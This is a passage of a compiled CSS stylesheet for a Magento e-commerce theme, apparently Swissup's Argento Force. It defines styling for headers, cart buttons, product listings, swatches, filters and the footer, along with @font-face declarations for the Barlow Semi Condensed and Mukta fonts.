.page-header .panel.wrapper .switcher .options ul.dropdown::before,
.page-footer .switcher .options ul.dropdown::before,
.block-swissup-ajaxsearch .select2-dropdown::before,
.block-swissup-ajaxsearch-results::before,
.minicart-wrapper .block-minicart::before {
  z-index: 10;
}
.page-header .panel.wrapper .switcher .options ul.dropdown::after,
.page-footer .switcher .options ul.dropdown::after,
.block-swissup-ajaxsearch .select2-dropdown::after,
.block-swissup-ajaxsearch-results::after,
.minicart-wrapper .block-minicart::after {
  z-index: 9;
  position: absolute;
  content: '';
  display: block;
  width: auto;
  height: auto;
  border: 0;
  top: 0;
  left: 0;
  right: 0;
  background: #ebeef0;
  height: 2px;
}
#store-selector .form-continue .actions-toolbar .action.primary,
.order-review-form .action.primary,
.bundle-actions .action.primary.customize,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.box-tocart .action.tocart,
.cart-summary .checkout-methods-items .action.primary.checkout,
.block-minicart .block-content > .actions > .primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.box-tocart .action.instant-purchase,
.multicheckout .action.primary {
  text-transform: uppercase;
}
.tocart.action,
.action.soldtogether-cart-btn,
.bundle-actions .action.primary.customize {
  background: #202633;
  color: #ffffff;
  border: 2px solid #202633;
}
.tocart.action:hover,
.action.soldtogether-cart-btn:hover,
.bundle-actions .action.primary.customize:hover {
  background: #ede734;
  color: #202633;
  border: 2px solid #ede734;
}
.tocart.action:active,
.tocart.action:focus,
.action.soldtogether-cart-btn:active,
.action.soldtogether-cart-btn:focus,
.bundle-actions .action.primary.customize:active,
.bundle-actions .action.primary.customize:focus {
  background: #c3bd11;
  color: #202633;
  border: 2px solid #c3bd11;
}
.review-ratings .rating-label,
.customer-review .review-details .customer-review-rating .rating-label {
  padding-right: 10px;
  width: 1px;
}
.bundle-options-container .block-bundle-summary .box-tocart,
.box-tocart {
  margin: 0;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  width: 20px;
}
div.block-viewed-products-grid .block-title {
  position: relative;
}
div.block-viewed-products-grid .block-title :first-child {
  color: #90a1b3;
  background: #fff;
  margin-left: 15px;
  padding: 0 10px;
  position: relative;
}
div.block-viewed-products-grid .block-title::before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  height: 2px;
  background: #eff0f1;
  top: calc(50% - 1px);
}
.filter .action.remove {
  height: 100%;
  min-height: 10px;
  width: 10px;
}
.abs-argento-remove-button::before,
.abs-argento-remove-button::after,
.filter .action.remove::before,
.filter .action.remove::after {
  content: '';
  position: absolute;
  left: 4px;
  top: calc(50% - 6px);
  height: 12px;
  width: 2px;
  background-color: #333333;
}
.abs-argento-remove-button::before,
.filter .action.remove::before {
  transform: rotate(45deg);
}
.abs-argento-remove-button::after,
.filter .action.remove::after {
  transform: rotate(-45deg);
}
.breadcrumbs .item:not(:last-child)::after {
  background-image: url('[data-uri]');
  width: 9px;
  height: 9px;
  content: '';
  background-size: 5px 9px;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding: 0 8px;
  filter: contrast(0);
}
.price-box {
  font-family: 'Barlow Semi Condensed', sans-serif;
}
/* Loop @force-icons array and set icons */
.force-icon.force-100percent {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-shield {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-arrow-right-white {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-delivery {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-search {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-user {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-cart {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-icon-small {
  width: 13px;
  height: 13px;
}
.force-icon.force-icon-medium {
  width: 30px;
  height: 30px;
}
.force-icon.force-icon-big {
  width: 50px;
  height: 50px;
}
.force-icon.force-icon-bigger {
  width: 60px;
  height: 60px;
}
select {
  background-size: 13px 7px;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Barlow Semi Condensed Regular'), local('BarlowSemiCondensed-Regular'), url('../fonts/barlowsemicondensed/v5/400-vietnamese.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/400-vietnamese.woff') format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Barlow Semi Condensed Regular'), local('BarlowSemiCondensed-Regular'), url('../fonts/barlowsemicondensed/v5/400-latin-ext.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/400-latin-ext.woff') format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Barlow Semi Condensed Regular'), local('BarlowSemiCondensed-Regular'), url('../fonts/barlowsemicondensed/v5/400-latin.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/400-latin.woff') format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Barlow Semi Condensed SemiBold'), local('BarlowSemiCondensed-SemiBold'), url('../fonts/barlowsemicondensed/v5/600-vietnamese.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/600-vietnamese.woff') format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Barlow Semi Condensed SemiBold'), local('BarlowSemiCondensed-SemiBold'), url('../fonts/barlowsemicondensed/v5/600-latin-ext.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/600-latin-ext.woff') format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Barlow Semi Condensed SemiBold'), local('BarlowSemiCondensed-SemiBold'), url('../fonts/barlowsemicondensed/v5/600-latin.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/600-latin.woff') format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url('../fonts/mukta/v7/400-devanagari.woff2') format('woff2'), url('../fonts/mukta/v7/400-devanagari.woff') format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url('../fonts/mukta/v7/400-latin-ext.woff2') format('woff2'), url('../fonts/mukta/v7/400-latin-ext.woff') format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url('../fonts/mukta/v7/400-latin.woff2') format('woff2'), url('../fonts/mukta/v7/400-latin.woff') format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url('../fonts/mukta/v7/700-devanagari.woff2') format('woff2'), url('../fonts/mukta/v7/700-devanagari.woff') format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url('../fonts/mukta/v7/700-latin-ext.woff2') format('woff2'), url('../fonts/mukta/v7/700-latin-ext.woff') format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url('../fonts/mukta/v7/700-latin.woff2') format('woff2'), url('../fonts/mukta/v7/700-latin.woff') format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
.column.main .block .block-title {
  margin: 0 0 20px;
}
.column.main .modal-content .block-title {
  margin: 0;
}
.column.main .modal-content .block-title [role="heading"] {
  margin-top: 0;
  display: inline-block;
}
.page-title-wrapper {
  text-align: center;
  margin: 20px 0 15px;
}
.hero .block-title,
.argento-force-title-centered {
  text-align: center;
}
.link-accent.dark,
.link-accent.dark:visited {
  color: #2b3945;
}
div.swatch-attribute-options {
  font-size: 0;
}
div.swatch-option,
div.swatch-option.text {
  display: inline-block;
  float: none;
  font-size: 16px;
  font-weight: normal;
  line-height: 30px;
  padding: 0;
  border: 0 !important;
  min-width: 52px;
  min-height: 52px;
  margin: 0 10px 5px 2px;
}
.product-item-details div.swatch-option,
.product-item-details div.swatch-option.text {
  margin: 0 2px 5px 2px;
  float: none;
}
div.swatch-option.text {
  line-height: 52px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
}
div.swatch-option.image:not(.selected) {
  filter: contrast(94%);
}
div.swatch-option.color[style*="#ffffff"] {
  outline: 1px solid #eaeaea;
}
div.swatch-option:not(.disabled):hover,
div.swatch-option.image:not(.disabled):hover,
div.swatch-option.color:not(.disabled):hover,
div.swatch-option.selected {
  border: 0 !important;
  outline: 2px solid #202633 !important;
}
.testimonials-index-index .page-main > .page-title-wrapper .page-title + .action {
  float: none;
  display: block;
  max-width: 300px;
  margin: 0 auto;
}
.form.testimonial .legend {
  display: none;
}
.product-addto-links .action.towishlist::before,
.block-bundle-summary .action.towishlist::before,
.product-item .action.towishlist::before,
.table-comparison .action.towishlist::before {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  filter: contrast(0.5);
}
.product-addto-links .action.towishlist:hover::before,
.block-bundle-summary .action.towishlist:hover::before,
.product-item .action.towishlist:hover::before,
.table-comparison .action.towishlist:hover::before,
.product-addto-links .action.towishlist:focus::before,
.block-bundle-summary .action.towishlist:focus::before,
.product-item .action.towishlist:focus::before,
.table-comparison .action.towishlist:focus::before {
  filter: none;
}
.block-carousel .swiper-container,
.header-slider.swiper-container {
  padding: 0 30px;
}
.block-carousel .swiper-container::before,
.header-slider.swiper-container::before,
.block-carousel .swiper-container::after,
.header-slider.swiper-container::after {
  background: #fff;
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  width: 30px;
  z-index: 2;
}
.block-carousel .swiper-container::before,
.header-slider.swiper-container::before {
  left: 0;
}
.block-carousel .swiper-container::after,
.header-slider.swiper-container::after {
  right: 0;
}
.header-slider {
  text-align: center;
}
.page-header {
  border-bottom-width: 2px;
}
.page-header .panel.wrapper {
  padding: 0 6px;
  border-bottom: 2px solid #ebeef0;
}
.page-header .header.panel {
  font-family: 'Barlow Semi Condensed', sans-serif;
  padding: 6px 30px;
}
.page-header .header.panel .header-slider {
  color: #8f98a1;
}
.page-header .header.panel .header-slider .swiper-slide > * {
  vertical-align: middle;
}
.page-header .header.panel .header-slider i {
  margin-right: 10px;
}
.page-header .header.panel .header-slider strong {
  color: #2b3945;
  text-transform: uppercase;
}
.page-header .header.panel .header-slider .swiper-button-prev,
.page-header .header.panel .header-slider .swiper-button-next {
  background-size: 7px 13px;
}
.nav-toggle {
  background-image: url('[data-uri]');
  width: 27px;
  height: 27px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  height: 40px;
}
.nav-toggle:before {
  display: none;
}
.page-header .block-search .label {
  margin-right: 20px;
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-header .block-search .label:before {
  display: none;
}
.page-header .block-search .control {
  border-bottom-width: 2px;
}
.page-header .block-search .input-text {
  border-radius: 0;
  border-width: 2px;
  border-color: #2b3945;
  background: #f7f5a9;
  padding: 7px 30px 5px 8px;
}
.block-swissup-ajaxsearch .select2-dropdown .price-container .price,
.block-swissup-ajaxsearch-results .price-container .price {
  font-size: inherit;
}
.minicart-wrapper {
  margin-top: 15px;
}
.minicart-wrapper .action.showcart::before,
.minicart-wrapper .action.showcart.active::before,
.minicart-wrapper .action.showcart.active::before,
.minicart-wrapper .action.showcart.active.active::before {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.minicart-wrapper .action.showcart .counter.qty,
.minicart-wrapper .action.showcart.active .counter.qty {
  color: #2b3945;
  background: transparent;
  font-size: 24px;
  line-height: 22px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
}
.minicart-wrapper .action.showcart .counter.qty.empty,
.minicart-wrapper .action.showcart.active .counter.qty.empty {
  display: inline-block;
}
.minicart-wrapper .action.showcart .counter.qty .counter-number,
.minicart-wrapper .action.showcart.active .counter.qty .counter-number {
  text-shadow: none;
}
.minicart-wrapper .block-minicart {
  margin-top: 11px;
}
.cd-cart footer .checkout,
.cd-cart footer .checkout:hover {
  background: #202633;
}
.product-item .product-item-photo img.photo,
.product-item .product-item-photo img.product-image-photo,
.product-item .product-item-photo img.hover-image {
  filter: contrast(94%);
}
.product-item .price-box .price-box {
  margin: 0;
}
.product-item .price-box .price-label {
  display: none !important;
}
.product-item .price-box > span {
  margin: 0 5.5px;
}
.product-item .price-box > span .price {
  font-weight: bold;
}
.product-item .price-box .old-price {
  color: #b3bac2;
  order: -1;
  position: relative;
}
.product-item .price-box .old-price::after {
  border-bottom: 2px solid currentColor;
  content: "";
  left: -2px;
  margin-top: -1px;
  position: absolute;
  right: -2px;
  top: 50%;
}
.product-item .price-box .price-from .price::after {
  content: ' - ';
}
.product-item-info {
  margin: 0 auto;
}
.product-item-actions .actions-primary {
  display: inline-block;
}
.product-item-actions .actions-primary + .actions-secondary {
  display: inline;
}
.price-container .price {
  font-size: 2.4rem;
}
.products {
  margin: 20px 0;
}
.products-grid .product-item-details {
  text-align: center;
}
.products-grid .price-box {
  display: flex;
  justify-content: center;
}
.products-list .product-item-name {
  display: inline-block;
  width: calc(100% - 120px);
  vertical-align: top;
  margin: 0 0 22px;
}
.products-list .price-box {
  display: inline-block;
  margin: 0;
  text-align: right;
  vertical-align: top;
  width: 115px;
}
.products-list .price-box > span {
  margin: 0;
}
.toolbar {
  font-family: 'Barlow Semi Condensed', sans-serif;
  color: #8f98a1;
  font-weight: bold;
  margin: 0 0 20px;
  padding: 0 6px;
  box-sizing: border-box;
  text-transform: uppercase;
}
.toolbar .sorter {
  border: 2px solid #eff0f1;
  position: relative;
  right: 25px;
}
.toolbar .sorter-label {
  padding-left: 12px;
}
.toolbar .sorter-action {
  position: absolute;
  right: -20px;
  top: 50%;
  transform: translateY(-50%);
}
.toolbar .sorter-action::before {
  color: #8f98a1;
  font-size: 18px;
}
.toolbar .sorter-action:hover::before {
  color: #2b3945;
}
.toolbar select {
  border: none;
  border-radius: 0;
  font-family: inherit;
  font-weight: inherit;
  margin: 0;
  padding: 7px 28px 7px 7px;
  text-transform: inherit;
}
.toolbar-amount {
  float: left;
  padding: 12px 0;
}
.modes-label {
  margin-right: 5.5px;
  vertical-align: middle;
}
.modes-mode {
  display: inline-block;
  padding: 8px;
  vertical-align: middle;
}
.modes-mode.active {
  border: 2px solid #eff0f1;
  border-radius: 0;
}
.modes-mode::before {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: top;
}
:not(.active):not(:hover).modes-mode::before {
  filter: contrast(0) opacity(0.2);
}
.mode-list.modes-mode::before {
  background-image: url('[data-uri]');
}
.pages .action {
  border-radius: 0;
}
.pages .action.next::before,
.pages .action.previous::before {
  content: '';
  display: inline-block;
  width: 12px;
}
.pages .action.next {
  transform: scaleX(-1);
}
.page-footer {
  background-color: #202633;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  color: #8f98a1;
}
.page-footer .footer-toolbar-top > .content {
  padding: 20px 10px 0 10px;
}
.page-footer .footer-toolbar-bottom > .content {
  padding: 10px 16px;
}
.page-footer div[data-role="title"] {
  font-size: 20px;
  color: #fff;
}
.page-footer .footer.content {
  border-top: none;
  padding: 13px 10px 40px 10px;
}
.page-footer .footer.content .footer-links {
  padding-top: 35px;
  border-top: 1px solid #2B3945;
}
.page-footer .footer.content .links.footer > li {
  border: 1px solid #2b3945;
  margin: -1px 0 0 0;
}
.page-footer .footer.content .links.footer > li [data-role="content"] {
  padding-left: 20px;
}
.page-footer .footer.content .links.footer > li div[data-role="title"] {
  margin: 0;
  padding: 15px;
}
.page-footer .footer.content .links.footer > li div[data-role="title"] span {
  display: inline-block;
  width: 15px;
}
.page-footer .footer.content .links.footer > li div[data-role="title"] span.plus:before {
  content: '+';
}
.page-footer .footer.content .links.footer > li div[data-role="title"] span.minus:before {
  content: '-';
}
.page-footer .social-icons .fa-stack {
  color: #202633;
}
.page-footer .social-icons .fa-inverse {
  color: #797c84;
}
.page-footer .block.newsletter {
  margin: 0;
  width: auto;
}
.page-footer .block.newsletter .action.subscribe {
  height: 40px;
  background: #ede734;
  border: 0;
  transition: background-color 0.1s ease-in-out;
  padding: 10px 12px;
}
.page-footer .block.newsletter .action.subscribe:hover,
.page-footer .block.newsletter .action.subscribe:focus,
.page-footer .block.newsletter .action.subscribe:active {
  background: #dbd413;
  border: 0;
}
.page-footer .block.newsletter .action.subscribe::before {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-footer .block.newsletter .action.subscribe span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-footer .block.newsletter .field .control:before {
  content: '';
}
.cms-index-index .jumbotron + .jumbotron {
  border: none;
}
.cms-index-index .page-main {
  max-width: none;
  padding: 0;
}
.cms-index-index .column.main .block .actions-toolbar {
  padding: 20px 0 30px;
  text-align: center;
}
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-prev,
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-next {
  width: 35px;
  margin: 0;
  background-position: 13px;
}
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-prev::before,
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-next::before {
  content: '';
  display: block;
  width: 35px;
  height: 115px;
  background-color: #fff;
  opacity: 0.3;
  position: absolute;
  top: -50px;
  transition: opacity 0.1s ease-in-out;
}
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-prev:hover::before,
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-next:hover::before {
  opacity: 0.5;
}
.cms-index-index .easyslide-description {
  padding-left: 30px;
  min-height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
}
.cms-index-index .easyslide-description a {
  color: #ede734;
}
.cms-index-index .easyslide-description a:hover {
  text-decoration: underline;
}
.cms-index-index .easyslide-description .h1 {
  font-size: 30px;
  line-height: 28px;
  text-shadow: 0 2px 57px rgba(0, 0, 0, 0.13);
}
.cms-index-index .easyslide-description .button {
  font-size: 18px;
  padding: 8px 15px;
}
.cms-index-index .easyslide-description .button.btn-white {
  color: #fff;
  background: transparent;
  border: 2px solid #fff;
}
.cms-index-index .easyslide-description .button span::after,
.cms-index-index .easyslide-description .button:hover span::after,
.cms-index-index .easyslide-description .button:focus span::after,
.cms-index-index .easyslide-description .button:active span::after {
  background-image: url('[data-uri]') !important;
  width: 14px;
  height: 14px;
  filter: sepia() saturate(10000%);
}
.cms-index-index .block-hot-stuff .description,
.cms-index-index .block-hot-stuff .shop-now-link {
  padding: 8px 0;
}
.cms-index-index .block-hot-stuff .shop-now-link {
  padding-bottom: 50px;
}
.cms-index-index .block-hot-stuff .shop-now-link .link-accent {
  text-transform: uppercase;
  font-weight: 600;
}
.cms-index-index .block-categories .bg-text {
  color: #f7f7f7;
  text-align: center;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  white-space: nowrap;
  overflow: hidden;
  user-select: none;
  height: 10vw;
  font-size: 19vw;
  line-height: 15vw;
}
.cms-index-index .block-categories .departments-link {
  width: 100%;
  padding: 60px 0;
  text-align: center;
}
.cms-index-index .block-categories .easycatalogimg-grid .item {
  padding: 0;
}
.cms-index-index .block-benefits .description {
  max-width: 900px;
  padding-bottom: 50px;
}
.cms-index-index .block-benefits .item {
  padding-top: 20px;
  text-align: center;
}
.cms-index-index .block-benefits .item .text {
  max-width: 300px;
  margin: 0 auto;
  color: #8f98a1;
}
.cms-index-index .jumbotron + .jumbotron.block-brands,
.cms-index-index .jumbotron.block-categories + .jumbotron {
  border-top: 2px solid #F7F7F7;
}
.cms-index-index .block-brands .block-title {
  padding-bottom: 20px;
}
.page-products .columns {
  margin-top: 22px;
}
.filter .filter-current-subtitle {
  font-size: 18px;
  padding: 16px 40px 16px 16px;
}
.filter .filter-current-subtitle::before {
  top: 12px;
  right: 8px;
}
.filter .filter-current.active .filter-current-subtitle::before {
  content: '';
  transform: scale(1, -1);
}
.filter .filter-current .item {
  margin: 10px;
}
.filter .filter-current .items {
  border: 0 solid #eff0f1;
  border-width: 0 2px;
  padding: 10px 18px 10px;
}
.filter-actions {
  margin: 0;
  padding: 0 18px 16px;
}
/**
     * Use full selectors (not concatenated):
     *  -  .filter-options-item
     *  -  .filter-options-title
     *  -  .filter-options-content
     *
     *  Becuase there are extends from them in _no-layered-navigation.less
     */
.filter-options-item,
.filter > .content {
  border: 0 solid #eff0f1;
  border-width: 2px 0;
  margin-bottom: -2px;
  padding-bottom: 0;
}
.filter-options-title,
.filter > .content .options > dt {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-family: 'Barlow Semi Condensed', sans-serif;
  padding: 16px 40px 16px 16px;
  font-size: 18px;
  text-transform: uppercase;
  margin: 0;
}
.filter-options-title::after {
  content: '';
  top: 12px;
  right: 8px;
}
.active > .filter-options-title::after {
  content: '';
  transform: scale(1, -1);
}
.filter-options-content,
.filter > .content .options > dd {
  margin: 0;
  padding: 0 18px 16px;
}
.filter-options-content .item,
.filter > .content .options > dd .item {
  margin: 10px;
}
.filter > .content {
  border-width: 2px;
  margin-bottom: 27.5px;
}
.filter > .content .subtitle {
  display: block;
  margin: -2px -2px 0;
}
.filter > .content .options {
  margin: 0;
}
.filter > .content .options > dd .count::before {
  content: '(';
}
.filter > .content .options > dd .count::after {
  content: ')';
}
.catalog-product-view .page-title-wrapper {
  text-align: left;
  margin: 0 0 5px;
}
.catalog-product-view .column.main > .block .block-title {
  text-align: center;
}
.catalog-product-view .product-add-form .product-addto-links {
  display: block;
  margin-bottom: 7px;
}
.product-info-main .product-info-stock-sku {
  float: none;
}
.fbl-custom .like::before {
  line-height: 16px;
}
.product-info-main .page-title {
  margin-top: 0;
}
.product-info-main .product.attribute.overview {
  margin: 27.5px 0 34px;
}
.product-info-main .product-info-price {
  border: 0;
  margin: 27.5px 0 34px;
  max-width: 100%;
}
.product-info-main .product-info-price .price-box {
  width: auto;
}
.product-info-main .product-info-price .price-box .price-container > span {
  display: inline;
}
.product-info-main .product-info-price .price-box :not(.price-from):not(.price-to) > .price-container {
  display: block;
}
.product-info-main .product-info-price .price-box .old-price .price-container > span {
  font-size: 2rem;
}
.product-info-main .product-info-price .price-box .price-from,
.product-info-main .product-info-price .price-box .price-to {
  display: inline-block;
  margin-bottom: 0;
  margin-right: 10px;
}
.product-info-main .product-info-price .product-reviews-summary {
  display: table-cell;
  float: none;
  padding: 0;
  vertical-align: bottom;
  white-space: nowrap;
  width: 1px;
  text-align: right;
}
.product-info-main .product-info-price .product-reviews-summary .rating-summary {
  display: inline-block;
  margin: 0;
  padding-bottom: 2px;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions {
  margin: 0;
  height: auto;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add {
  display: inline-block;
  max-width: 150px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view {
  margin: 0;
  font-size: 0;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child {
  font-size: 14px;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child::before {
  content: '[ ';
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child::after {
  content: ' ]';
}
.product-info-main .price-box {
  padding: 0;
}
.product-info-main .price-box [data-price-type=finalPrice] .price,
.product-info-main .price-box [data-price-type=minPrice] .price,
.product-info-main .price-box [data-price-type=maxPrice] .price {
  color: #f76801;
}
.product-info-main .product-info-stock-sku {
  display: flex;
  justify-content: space-between;
  padding: 0%;
  text-align: left;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.product-info-main .product-info-stock-sku .value {
  color: #d6dbe0;
  font-weight: bold;
